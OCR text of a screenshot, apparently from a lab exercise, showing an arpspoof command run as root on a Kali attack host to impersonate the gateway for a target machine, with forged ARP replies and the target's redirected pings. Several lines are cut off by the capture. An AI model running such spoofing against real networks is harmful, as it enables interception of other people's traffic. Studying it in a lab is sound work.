 root@kaliattackhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kaliattackhost:~# arpspoof -i eth0 -t 192.168.111.2 192.168.111.1
8:0:27:60:86:d0 8:0:27:cc:8d:4 0806 42: arp reply 192.168.111.1 is-at
:60:86:d0
8:0:27:60:86:d0 8:0:27:cc:8d:4 0806 42: arp reply 192.168.111.1 is-at
:60:86:d0
8:0:27:60:86:d0 8:0:27:cc:8d:4 0806 42: arp reply 192.168.111.1 is-at
:60:86:d0
root@kalit
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kalitarget:~# ping baidu.com
PING baidu.com (220.181.57.216) 56(84) byte
From 192.168.111.3 (192.168.111.3): icmp_se
(192.168.111.1))
64 bytes from 220.181.57.216 (220.181.57.21
From 192.168.111.3 (192.168.111.3): icmp_se
(192.168.111.1))